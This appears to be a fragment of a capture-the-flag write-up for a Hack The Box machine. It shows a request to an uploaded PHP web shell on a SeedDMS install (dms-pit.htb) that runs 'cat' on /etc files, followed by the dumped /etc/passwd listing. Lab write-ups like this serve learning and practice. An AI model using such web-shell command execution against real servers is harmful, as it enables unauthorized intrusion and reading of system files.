 dms-pit.htb/seeddms51x/data/1048576/34/1.php?cmd=cat+/etc/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin